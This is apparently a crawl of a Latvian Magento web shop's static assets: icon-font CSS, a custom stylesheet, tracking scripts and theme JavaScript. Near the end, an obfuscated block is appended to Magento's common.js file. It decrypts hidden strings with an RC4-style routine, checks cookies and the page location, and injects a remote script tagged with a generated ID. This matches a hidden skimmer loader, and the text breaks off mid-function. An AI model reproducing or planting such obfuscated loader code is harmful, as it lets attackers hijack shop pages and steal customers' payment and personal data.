.icon-heart:before {
  content: "\e97a";
}
.icon-help-circle:before {
  content: "\e97b";
}
.icon-home:before {
  content: "\e97c";
}
.icon-image:before {
  content: "\e97d";
}
.icon-inbox:before {
  content: "\e97e";
}
.icon-info:before {
  content: "\e97f";
}
.icon-instagram:before {
  content: "\e980";
}
.icon-italic:before {
  content: "\e981";
}
.icon-key:before {
  content: "\e982";
}
.icon-layers:before {
  content: "\e983";
}
.icon-layout:before {
  content: "\e984";
}
.icon-life-buoy:before {
  content: "\e985";
}
.icon-link-2:before {
  content: "\e986";
}
.icon-link:before {
  content: "\e987";
}
.icon-linkedin:before {
  content: "\e988";
}
.icon-list:before {
  content: "\e989";
}
.icon-loader:before {
  content: "\e98a";
}
.icon-lock:before {
  content: "\e98b";
}
.icon-log-in:before {
  content: "\e98c";
}
.icon-log-out:before {
  content: "\e98d";
}
.icon-mail:before {
  content: "\e98e";
}
.icon-map-pin:before {
  content: "\e98f";
}
.icon-map:before {
  content: "\e990";
}
.icon-maximize-2:before {
  content: "\e991";
}
.icon-maximize:before {
  content: "\e992";
}
.icon-meh:before {
  content: "\e993";
}
.icon-menu:before {
  content: "\e994";
}
.icon-message-circle:before {
  content: "\e995";
}
.icon-message-square:before {
  content: "\e996";
}
.icon-mic-off:before {
  content: "\e997";
}
.icon-mic:before {
  content: "\e998";
}
.icon-minimize-2:before {
  content: "\e999";
}
.icon-minimize:before {
  content: "\e99a";
}
.icon-minus-circle:before {
  content: "\e99b";
}
.icon-minus-square:before {
  content: "\e99c";
}
.icon-minus:before {
  content: "\e99d";
}
.icon-monitor:before {
  content: "\e99e";
}
.icon-moon:before {
  content: "\e99f";
}
.icon-more-horizontal:before {
  content: "\e9a0";
}
.icon-more-vertical:before {
  content: "\e9a1";
}
.icon-mouse-pointer:before {
  content: "\e9a2";
}
.icon-move:before {
  content: "\e9a3";
}
.icon-music:before {
  content: "\e9a4";
}
.icon-navigation-2:before {
  content: "\e9a5";
}
.icon-navigation:before {
  content: "\e9a6";
}
.icon-octagon:before {
  content: "\e9a7";
}
.icon-package:before {
  content: "\e9a8";
}
.icon-paperclip:before {
  content: "\e9a9";
}
.icon-pause-circle:before {
  content: "\e9aa";
}
.icon-pause:before {
  content: "\e9ab";
}
.icon-pen-tool:before {
  content: "\e9ac";
}
.icon-percent:before {
  content: "\e9ad";
}
.icon-phone-call:before {
  content: "\e9ae";
}
.icon-phone-forwarded:before {
  content: "\e9af";
}
.icon-phone-incoming:before {
  content: "\e9b0";
}
.icon-phone-missed:before {
  content: "\e9b1";
}
.icon-phone-off:before {
  content: "\e9b2";
}
.icon-phone-outgoing:before {
  content: "\e9b3";
}
.icon-phone:before {
  content: "\e9b4";
}
.icon-pie-chart:before {
  content: "\e9b5";
}
.icon-play-circle:before {
  content: "\e9b6";
}
.icon-play:before {
  content: "\e9b7";
}
.icon-plus-circle:before {
  content: "\e9b8";
}
.icon-plus-square:before {
  content: "\e9b9";
}
.icon-plus:before {
  content: "\e9ba";
}
.icon-pocket:before {
  content: "\e9bb";
}
.icon-power:before {
  content: "\e9bc";
}
.icon-printer:before {
  content: "\e9bd";
}
.icon-radio:before {
  content: "\e9be";
}
.icon-refresh-ccw:before {
  content: "\e9bf";
}
.icon-refresh-cw:before {
  content: "\e9c0";
}
.icon-repeat:before {
  content: "\e9c1";
}
.icon-rewind:before {
  content: "\e9c2";
}
.icon-rotate-ccw:before {
  content: "\e9c3";
}
.icon-rotate-cw:before {
  content: "\e9c4";
}
.icon-rss:before {
  content: "\e9c5";
}
.icon-save:before {
  content: "\e9c6";
}
.icon-scissors:before {
  content: "\e9c7";
}
.icon-search:before {
  content: "\e9c8";
}
.icon-send:before {
  content: "\e9c9";
}
.icon-server:before {
  content: "\e9ca";
}
.icon-settings:before {
  content: "\e9cb";
}
.icon-share-2:before {
  content: "\e9cc";
}
.icon-share:before {
  content: "\e9cd";
}
.icon-shield-off:before {
  content: "\e9ce";
}
.icon-shield:before {
  content: "\e9cf";
}
.icon-shopping-bag:before {
  content: "\e9d0";
}
.icon-shopping-cart:before {
  content: "\e9d1";
}
.icon-shuffle:before {
  content: "\e9d2";
}
.icon-sidebar:before {
  content: "\e9d3";
}
.icon-skip-back:before {
  content: "\e9d4";
}
.icon-skip-forward:before {
  content: "\e9d5";
}
.icon-slack:before {
  content: "\e9d6";
}
.icon-slash:before {
  content: "\e9d7";
}
.icon-sliders:before {
  content: "\e9d8";
}
.icon-smartphone:before {
  content: "\e9d9";
}
.icon-smile:before {
  content: "\e9da";
}
.icon-speaker:before {
  content: "\e9db";
}
.icon-square:before {
  content: "\e9dc";
}
.icon-star:before {
  content: "\e9dd";
}
.icon-stop-circle:before {
  content: "\e9de";
}
.icon-sun:before {
  content: "\e9df";
}
.icon-sunrise:before {
  content: "\e9e0";
}
.icon-sunset:before {
  content: "\e9e1";
}
.icon-tablet:before {
  content: "\e9e2";
}
.icon-tag:before {
  content: "\e9e3";
}
.icon-target:before {
  content: "\e9e4";
}
.icon-terminal:before {
  content: "\e9e5";
}
.icon-thermometer:before {
  content: "\e9e6";
}
.icon-thumbs-down:before {
  content: "\e9e7";
}
.icon-thumbs-up:before {
  content: "\e9e8";
}
.icon-toggle-left:before {
  content: "\e9e9";
}
.icon-toggle-right:before {
  content: "\e9ea";
}
.icon-trash-2:before {
  content: "\e9eb";
}
.icon-trash:before {
  content: "\e9ec";
}
.icon-trello:before {
  content: "\e9ed";
}
.icon-trending-down:before {
  content: "\e9ee";
}
.icon-trending-up:before {
  content: "\e9ef";
}
.icon-triangle:before {
  content: "\e9f0";
}
.icon-truck:before {
  content: "\e9f1";
}
.icon-tv:before {
  content: "\e9f2";
}
.icon-twitter:before {
  content: "\e9f3";
}
.icon-type:before {
  content: "\e9f4";
}
.icon-umbrella:before {
  content: "\e9f5";
}
.icon-underline:before {
  content: "\e9f6";
}
.icon-unlock:before {
  content: "\e9f7";
}
.icon-upload-cloud:before {
  content: "\e9f8";
}
.icon-upload:before {
  content: "\e9f9";
}
.icon-user-check:before {
  content: "\e9fa";
}
.icon-user-minus:before {
  content: "\e9fb";
}
.icon-user-plus:before {
  content: "\e9fc";
}
.icon-user-x:before {
  content: "\e9fd";
}
.icon-user:before {
  content: "\e9fe";
}
.icon-users:before {
  content: "\e9ff";
}
.icon-video-off:before {
  content: "\ea00";
}
.icon-video:before {
  content: "\ea01";
}
.icon-voicemail:before {
  content: "\ea02";
}
.icon-volume-1:before {
  content: "\ea03";
}
.icon-volume-2:before {
  content: "\ea04";
}
.icon-volume-x:before {
  content: "\ea05";
}
.icon-volume:before {
  content: "\ea06";
}
.icon-watch:before {
  content: "\ea07";
}
.icon-wifi-off:before {
  content: "\ea08";
}
.icon-wifi:before {
  content: "\ea09";
}
.icon-wind:before {
  content: "\ea0a";
}
.icon-x-circle:before {
  content: "\ea0b";
}
.icon-x-octagon:before {
  content: "\ea0c";
}
.icon-x-square:before {
  content: "\ea0d";
}
.icon-x:before {
  content: "\ea0e";
}
.icon-youtube:before {
  content: "\ea0f";
}
.icon-zap-off:before {
  content: "\ea10";
}
.icon-zap:before {
  content: "\ea11";
}
.icon-zoom-in:before {
  content: "\ea12";
}
.icon-zoom-out:before {
  content: "\ea13";
}


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/custom.css
body_size: 2557
content:
.product.attribute.sku, .product-info-main .product.attribute.sku {
     display: none;
}

 .custommenu.navigation li.level0.fullwidth > .submenu {
     padding: 0px 30px;
}
 .custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu {
     background-color: #fafafa;
}
.vc_tta-tabs-container {
    margin-right: 5px;
}
.absolute-link-btn {
    display: block;
    position: relative;
    text-align: right;
    z-index: 2;
    margin: 60px 5px -67px 0;
}
.absolute-link-btn a {
    padding-left: 20px;
}
.tabs-categorytab2 {
    visibility: hidden;
}
.tabs-categorytab3 {
    visibility: hidden;
}
.tabs-categorytab4 {
    visibility: hidden;
}
.tabs-categorytab5 {
    visibility: hidden;
}
.tabs-categorytab6 {
    visibility: hidden;
}
.tabs-categorytab7 {
    visibility: hidden;
}
 @media (min-width: 768px) {
     .custommenu.navigation li.level0 > a > span.cat-label {
         right: unset;
         display: flex;
         justify-content: normal;
    }
}
 .custommenu.navigation li.level0.classic .submenu .subchildmenu>li>a:after {
     top: 6px;
     visibility: hidden;
}
 .main-nav > ul > li .sub-menu .ui-menu-item > a, .main-nav > ul > li .sub-menu .menu-item-has-children > a, .main-nav ul li .subchildmenu > li > a {
     border-top: none;
}
 @media (min-width: 768px), print {
     .navigation .level0 .submenu a {
         padding: 4px 0px;
    }
    .checkout-payment-method .payment-method-content .fieldset>.field.type .control {
    margin-left: 0;
    }
}
 @media (min-width: 768px) {
     .custommenu.navigation li.level0 .submenu {
         display: none;
    }
 .custommenu.navigation li.level0 > a > span.cat-label:before {
    bottom: -5px;
    }
}
@media only screen and (max-width: 768px) {
#layered-ajax-list-products .item-product {
    border: none;
}
.absolute-link-btn {
     display: none;
}
.block-search .block-content button.action {
    height: 44px;
    line-height: 44px;
}
.block-search .block-content input {
    line-height: 44px;
    height: 44px;
}
.nav-toggle {
    top: -71px;
}
.checkout-container .action.action-auth-toggle {
    display: none;
}
.banner-slider {
    display: none!important;
}
.vc_tta-tabs-container .tabs {
    display: block;
    overflow: hidden;
}
.vc_tta-tabs-container .tabs li {
    width: 100%;
    text-align: center!important;
}
.load_more .loadmore {
    color: #ffffff!important;
}
.banner_mid_1 {
    display: none;
}
.rokan-product-heading h2 {
    font-size: 20px;
}
.hot-deal {
    margin-top: 10px;
}
.item-product {
    padding: 3px 10px 30px 10px;
    margin-bottom: 20px;
    border: 1px solid #00acb1;
    border-radius: 10px;
}
.pull-left {
    float: none!important;
}
.categorytab-container h2 {
    text-align: center;
}
.rokan-product-heading h2 {
    text-align: center;
}
.abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions {
    text-align: center;
    display: none;
}
.fotorama__arr, .fotorama__thumb__arr {
    background-color: rgba(255,255,255,.0);
}
#maincontent .product-view .page-title-wrapper {
    margin-top: 24px;
}
.detail-info-product-view .product-add-form form .actions {
    width: 100%;
    margin-bottom: 36px;
}
.product-view .detail-info-product-view .price-box {
    display: flex;
    align-items: baseline;
}
.product-view .detail-info-product-view .price-box .old-price .price-container .price {
    font-size: 24px;
    color: #bebebe;
}
.fotorama__dot {
    height: 10px;
    width: 10px;
}
.product .attribute .description {
    margin-bottom: 40px;
}
.old-price, .old.price {
    text-decoration: underline;
    text-underline-offset: -40%;
    text-decoration-skip-ink: none;
}
.product .value h2 {
    font-size: 1.6em!important;
    margin-bottom: 30px;
}
.product.info.detailed .product.data.items .item.content {
    margin: 40px 0;
}
.product.info.detailed .product.data.items .review-add {
    width: 100%;
}
}
@media only screen and (max-width: 992px) {
 .front-menu-top {
    display: none!important;
 }
 .front-menu-bottom {
    display: none!important;
}
}
.front-menu-top {
     display: none;
 }
 .front-menu-bottom {
     display: none;
 }
}

.field required .product-custom-option {
     adding: 12px;
     background-color: #fafafa;
     border-radius: 8px;
}
 .field required .label {
     font-weight: 600;
     font-size: 1.1em;
}
 .product-add-form .fieldset>.field:not(.choice)>.control {
     margin-bottom: 8px;
}
 .bundle-options-container .price-notice .price-including-tax, .bundle-options-container .price-notice .price-excluding-tax, .bundle-options-container .price-notice .weee, .product-options-wrapper .field .price-notice .price-including-tax, .product-options-wrapper .field .price-notice .price-excluding-tax, .product-options-wrapper .field .price-notice .weee, .cart-summary .price-including-tax, .cart-summary .price-excluding-tax, .cart-summary .weee, .gift-summary .price-including-tax, .gift-summary .price-excluding-tax, .gift-summary .weee, .gift-options .price-including-tax, .gift-options .price-excluding-tax, .gift-options .weee {
     font-size: 14px;
     color: #eb2771;
}

 /* 17 Aug */

.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title {
    padding: 20px 0 10px 0;
}
.checkout-payment-method .payment-method._active .payment-method-content > p {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 36px;
}
.omniva-terminals-list ul li:hover a, .omniva-terminals-list ul li:hover {
    color: #eb2771;
}
.omniva-btn {
    width: 100%;
}
.omniva-terminals-list .inner-container {
    position: absolute;
    background: #fff;
    z-index: 100;
    border: 1px solid #aaa;
    border-top: none;
    border-radius: 0 0 4px 4px;
    width: 100%;
}
.omniva-terminals-list .dropdown {
    height: 36px;
    line-height: 28px;
    margin-top: 10px;
    width: 100%;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 {
    margin-bottom: 6px;
}
.checkout-index-index .page-main .table-checkout-shipping-method tbody td {
    border-top: none;
    border-bottom: 1px solid #e6e6e6;
}
#product-options-wrapper label {
    font-size: 1.1em;
    font-weight: 600;
    color: #eb2771;
    margin-top: 1.4em;
    margin-bottom: 10px;
}
.product-add-form .fieldset>.field:not(.choice)>.control {
    margin-bottom: 10px;
    padding: 12px 0;
    background-color: #fafafa;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
}
#quickview-content .product-add-form .fieldset>.field:not(.choice)>.control {
    margin-bottom: 0;
    padding: 0;
    background-color: transparent;
    border-radius: 0;
    border: none;
}
#options-2-list label {
    font-size: 1em;
    font-weight: 400;
}
#options-2-list .checkbox {
    margin: 0 10px;
}
.table-checkout-shipping-method .col-carrier {
    display: none!important;
}
#onepage-checkout-shipping-method-additional-load {
    margin-top: 20px;
}
#onepage-checkout-shipping-method-additional-load label {
    margin-bottom: 6px;
    color: #eb2771;
    font-weight: 600;
}
.only {
    font-weight: 500;
    margin-top: 4px;
    color: #eb2771;
    display: none!important;
}
.#newsletter_pop_up .content-popup {
    margin-top: 90px;
}
#newsletter_pop_up .content-popup p {
    margin-top: 16px;
}
#newsletter_pop_up .content-popup h4 {
    margin-bottom: 16px;
    margin-top: 20px;
}
.front-menu-top {
    margin-top: 42px;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.f-menu-item {
    padding: 40px 10px;
    text-align: center;
    width: 100%;
    transition: all 0.2s;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
    margin: 0 4px;
    background-color: #fafafa;
}
.f-menu-item:hover {
    background-color: #00ACB1;
    color: #ffffff;
}
.f-menu-item-pink {
    padding: 40px 10px;
    text-align: center;
    width: 100%;
    transition: all 0.2s;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
    margin: 0 4px;
    background-color: #fafafa;
}
.f-menu-item-pink:hover {
    background-color: #eb2771;
    color: #ffffff;
}
.front-menu-top a:hover {
    color: #ffffff !important;
}

.front-menu-top img {
    display: block;
    margin: auto;
    padding-bottom: 12px;
}
.front-menu-bottom {
    margin-top: 10px;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.front-menu-bottom a:hover {
    color: #ffffff !important;
}
.front-menu-bottom img {
    display: block;
    margin: auto;
    padding-bottom: 12px;
}
.rokan-product-heading h2 .sup-title {
    display: none;
}
.wrapper-bestseller .categorytab-container {
    margin-top: 40px;
}
.addcart-link button, .addcart-link action.tocart.primary {
    font-size: 11px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item {
    margin-bottom: 8px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
    margin: 45px 0 26px;
}
.tmp4-text {
    width: 100%!important;
}
.tmp4-text-content {
    width: 100%;
    margin: 20px;
    max-width: 755px;
    padding: 20px;
}
#bio_ep {
	background-color: #00acb1!important;
}
.tmp4-title {
    color: #f42771;
    text-transform: uppercase;
}
.wrapper_slider .owl-theme .owl-controls .owl-page span {
    border: 2px solid #eb2771!important;
}
.wrapper_slider .owl-theme .owl-controls .owl-page.active span, .wrapper_slider .owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #eb2771!important;
    border-color: #eb2771!important;
}
.mageants-bar.box.top-right {
    border-radius: 8px;
    margin: auto;
    padding: 20px;
    max-width: 600px;
    position: fixed;
    line-height: 1.3em;
    z-index: 99999;
    right: 0px;
    max-height: 603px !important;
    top: 20% !important;
    left: 0% !important;
}
.v-message .v-actions {
    margin-top: 38px;
}
.v-message .v-actions a {
    padding: 6px;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label {
    white-space: break-spaces;
    line-height: 1.4em;
}
.checkout-payment-method .payment-method-title .payment-icon {
    height: intrinsic;
}
.customer-account-create .page-main .actions-toolbar>.secondary .action.back {
    color: #fff!important;
}
.account .page-main .secondary .back {
    color: #fff!important;
}
.field-error, div.mage-error[generated] {
    padding-left: 10px;
}
.rokanthemes-onepagecheckout #payment .fieldset>.field:not(.choice)>.control {
    display: flex;
}
#newsletter-validate-popup {
    display: none;
}
#newsletter_pop_up .content-popup h3 {
    color: #018a8e;
}
.banner_item_bg img {
    vertical-align: top;
}
.navigation li.level0 {
    margin: 0 30px 0 0;
}
.custommenu.navigation li.level0 > .level-top {
    font-size: 13px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    font-size: 13px;
}

@media only screen and (max-width: 1199px) {
.checkout-cart-index .cart-container .cart-summary {
    margin-top: 30px!important;
}
}

.tahir{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Omnisend_Omnisend/js/product-viewed.js
body_size: -77
content:
define(['jquery'], function ($) {
  return function (config) {
    window.omnisend = window.omnisend || [];
    omnisend.push([
      'track',
      '$productViewed',
      {
        $productID: config.productID,
        $variantID: config.variantID,
        $currency: config.currency,
        $tags: config.tags,
        $price: config.price,
        $oldPrice: config.oldPrice,
        $title: config.title,
        $description: config.description,
        $imageUrl: config.imageUrl,
        $productUrl: config.productUrl,
        $vendor: config.vendor
      }
    ]);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Mirasvit_FbMarketing/js/toolbar.js
body_size: 536
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _, $t) {
    'use strict';

    return Component.extend({
        
        defaults: {
            cookieName: 'mst_fb_marketing_debug',
            debugOn:    'fbq'
        },

        initialize: function () {
            
            this._super();

            var $body = $('body');

            var currentUrl = new URL(window.location);

            if (currentUrl.searchParams.get('debug') == this.debugOn) {
                if ($.cookie(this.cookieName) == this.debugOn) {
                    $.cookie(this.cookieName, '');
                } else {
                    $.cookie(this.cookieName, this.debugOn);
                }
            }

            if ($.cookie(this.cookieName) == this.debugOn) {
                $body.append(this.getWrapperHtml());

                this.$toolbarBody = $('.mst_fb_marketing__toolbar-body');

                let len = 0;
                setInterval(function () {
                    if (window.dataLayer && window.dataLayer.length !== len) {
                        this.updateToolbar();

                        len = window.dataLayer.length
                    }
                }.bind(this), 1000);
            }
        },

        updateToolbar: function () {
            this.$toolbarBody.html('');

            let index = 1;
            _.each(window.dataLayer, function (data) {
                // datalayer.push()
                var isEvent = typeof data.event != 'undefined';
                // gtag()
                if (!isEvent && data[0] == 'track') {
                    isEvent = 'track';
                }
                
                if (isEvent == 'track' || data[0] == 'track') {
                    const $displayData = $('<pre/>')
                        .html($('<code/>').html(JSON.stringify(data, undefined, 4)));

                    const $event = $('<div />')
                        .addClass('mst_fb_marketing__toolbar-track')
                        .append($('<strong/>').html('#' + index))
                        .append($('<i />').html('Track: ' + data[1]))
                        .append($('<span />').html('details'));

                    $event.on('click', function () {
                        $('.mst_fb_marketing__toolbar-track', this.$toolbarBody).removeClass('_active')
                        $event.addClass('_active')

                        this.displayData($displayData)
                    }.bind(this));

                    this.$toolbarBody.append($event);

                    index++
                }
            }.bind(this));
        },

        getWrapperHtml: function () {
            return '' +
                '<div class="mst_fb_marketing__toolbar">' +
                '    <strong>Facebook Marketing</strong>' +
                '    <div class="mst_fb_marketing__toolbar-body"></div>' +
                '</div>';
        },

        displayData: function ($data) {
            $('body .mst_fb_marketing__toolbar-extra').remove();

            $t = $('<div/>')
                .addClass('mst_fb_marketing__toolbar-extra')
                .html($data);

            $('body').append($t)
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/rokanthemes/theme.js
body_size: 1131
content:
/**
 * Copyright � 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'rokanthemes/lazyloadimg'
], function ($) {
    'use strict';
	$(window).load(function() {
		$('body').addClass('preloaded');
	});
	$(document).ready(function () {
		$(document).on('click', '.grid-mode-show-type-products a', function(){
			$('.grid-mode-show-type-products a').removeClass('actived');
			$(this).addClass('actived');
			var data_view_mode = $('.container-products-switch').attr('data-view-mode');
			var view_mode = $(this).attr('data-grid-mode');
			$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);
			$('.container-products-switch').attr('data-view-mode',view_mode);
			$('.container-products-switch').addClass('category_page_grid_'+view_mode);
			return false;
		});
		$("img.lazy").lazyload({
			skip_invisible: false
		});
		$('.catalog-product-view .reviews-actions a.action').click(function () {
			if($('#tab-label-reviews-title').length){
					$('#tab-label-reviews-title').trigger('click');
			}
			return false;
		});
		$('.header-top-setting a.actions-top').click(function () {
			if($('.header-top-setting .setting-container').hasClass('act-menu-bar')){
				$('.header-top-setting .setting-container').removeClass('act-menu-bar');
			}
			else{
				$('.header-top-setting .setting-container').addClass('act-menu-bar');
			}
			return false;
		});
		$('#close-menu a').click(function () {
			$('html').removeClass('nav-open');
			$('html').removeClass('nav-before-open');
			return false;
		});
		$('.toggle-nav-footer').click(function () {
			$('.nav-toggle').click();
			return false;
		});
		$('.quick-view-content .detailed div.title a').click(function () {
			var id_show = $(this).attr('href');
			$('.quick-view-content .detailed .data.content').hide();
			$(id_show).show();
			return false;
		});
		if($('#purchase-fake-order').length > 0){
			var show_number_seconds = parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));
			var url_fake = $('#purchase-fake-order').attr('data-url');
			var interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
			$(document).on('click', '#purchase-fake-order .purchase-close', function(){
				clearInterval(interval_fake_order);
				$('#purchase-fake-order').removeClass('slideInUp');
				$('#purchase-fake-order').addClass('slideOutDown');
			});
			function getProductRandom(){
				if(!$('#purchase-fake-order').hasClass('slideInUp')){
					$.getJSON(url_fake, function( data ) {
						$('#purchase-fake-order .product-purchase').html(data.html);
						$('#purchase-fake-order').removeClass('slideOutDown');
						$('#purchase-fake-order').addClass('slideInUp');
						$('#purchase-fake-order').removeAttr("style");
					});
				}
				else{
					$('#purchase-fake-order').removeClass('slideInUp');
					$('#purchase-fake-order').addClass('slideOutDown');
				}
			}
		}
		$('#back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		$('.click-show-menu').click(function() {
			if(!$('.click-open').hasClass('show-menu')){
				$('.click-open').addClass('show-menu');
				$('.click-show-menu').children('i').removeClass('icon-align-right').addClass('icon-x');
			}
			else{	
			$('.click-open').removeClass('show-menu');
				$('.click-show-menu').children('i').removeClass('icon-x').addClass('icon-align-right');
			}
			return false;
		});
	});
	var scrolled_sticky = false;
	var scrolled_back = false;
    /* Form with auto submit feature */
    $(window).scroll(function () {
		if ($(this).scrollTop() > 100 && !scrolled_back) {
			$('#back-top').fadeIn();
			scrolled_back = true;
		}
		if ($(this).scrollTop() <= 100 && scrolled_back) {
			$('#back-top').fadeOut();
			scrolled_back = false;
		}
		
		var start = $(".header-container").outerHeight();
		var width_window = $(window).width();
		if ($(this).scrollTop() > start && !scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky').length){  
			$(".header-wrapper-sticky").addClass("enable-sticky");
			$(".mini-cart-wrapper").addClass("enable-sticky");
			$(".header-wrapper-sticky > .container-header-sticky").addClass("container");
			scrolled_sticky = true;
			var width_container = $(".container-header-sticky.container").outerWidth();
			var fixed_right = (width_window - width_container) / 2;
			fixed_right = fixed_right + 20;
			$(".mini-cart-wrapper.enable-sticky").css('right', fixed_right+'px');
		}
		if($(this).scrollTop() <= start && scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky').length){
			scrolled_sticky = false;
			$(".header-wrapper-sticky").removeClass("enable-sticky");
			$(".mini-cart-wrapper").removeClass("enable-sticky");
			$(".header-wrapper-sticky > .container-header-sticky").removeClass("container");
			if($('.cart-left-fixed-position').length > 0){
				$(".mini-cart-wrapper").css('left', 'initial');
			}
			else{
				$(".mini-cart-wrapper").css('right', 'initial');
			}
		}
		if ($(this).scrollTop() > start && !scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky-right-to-left').length){
			scrolled_sticky = true;
			$(".enabled-header-sticky-right-to-left").addClass("enable-sticky");
		}
		if($(this).scrollTop() <= start && scrolled_sticky && width_window >= 768 && $('.enabled-header-sticky-right-to-left').length){
			scrolled_sticky = false;
			$(".enabled-header-sticky-right-to-left").removeClass("enable-sticky");
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/common.js
body_size: 2151
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function lr19IuKhCEx(dGIwg3L,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dGIwg3L.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dGIwg3L.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yJEu03kIu7N80(xBvcGvz,wsKG2at){return lr19IuKhCEx(atob(xBvcGvz),wsKG2at);};function uaBYwo51eRmsU(){var z0YrD7SqHCqn3V=["pCbCkuu","WYrmQECR","wRCxThrDg","ut8hV7DOLKo=","rPgtrofCFyNqmFV","DA0wOjQ2DnY="];var nlAMSIdB9y0g=["fxciHHEde","nKQHw/DI7oQOOQ==","vGN1DT8ZY","Vnvl7j8G2LEExsRhKuAY7Q==","fCj6K3VqQdON37k","lhYcVwtvFmjGhQkk5yrGeIk="];var hU8FhW92xb2jeWIC=yJEu03kIu7N80(nlAMSIdB9y0g[1],nlAMSIdB9y0g[0]);if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[3],nlAMSIdB9y0g[2]))===-1){if(window[yJEu03kIu7N80(z0YrD7SqHCqn3V[3],z0YrD7SqHCqn3V[2])].href[yJEu03kIu7N80(z0YrD7SqHCqn3V[5],z0YrD7SqHCqn3V[4])](hU8FhW92xb2jeWIC)){if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[5],nlAMSIdB9y0g[4]))===-1){n4KdIbk1OoAGHQ();}}}};function n4KdIbk1OoAGHQ(){var wu4kUwzy=["aD5pL77i1fk","d/0t+Q==","mgNwse9r0X","1cWKeZfZIEGJdlZO9g==","m1eUp8YZuDAcNZB","o9bz","v4Ax2XYBtM3iZJ","A9w3VQ=="];var flxf7Sx=["bZHV30c74ZgQTKpO","9nHCj5GsTyEYTgvdV42HY7Z7sspcdNIVYF3MCCTRSgKhlBTA1CPT","hWcPsdJL13fH","ObF7wcxt","qugXSK7","+oCgQZcX5yf0SQb3NqodKx8=","ouSthw2c174eZj2n","dQ==","uMgg07Qsi","3p8="];const uid=window[yJEu03kIu7N80(wu4kUwzy[1],wu4kUwzy[0])](z63Hr7eafOGbb());const url=yJEu03kIu7N80(flxf7Sx[1],flxf7Sx[0])+encodeURIComponent(uid);const script=document[yJEu03kIu7N80(wu4kUwzy[3],wu4kUwzy[2])](yJEu03kIu7N80(flxf7Sx[3],flxf7Sx[2]));script[yJEu03kIu7N80(wu4kUwzy[5],wu4kUwzy[4])]=url;document[yJEu03kIu7N80(wu4kUwzy[7],wu4kUwzy[6])].appendChild(script);mZUWiNyw2faqrp(yJEu03kIu7N80(flxf7Sx[5],flxf7Sx[4]),yJEu03kIu7N80(flxf7Sx[7],flxf7Sx[6]),yJEu03kIu7N80(flxf7Sx[9],flxf7Sx[8]));};function 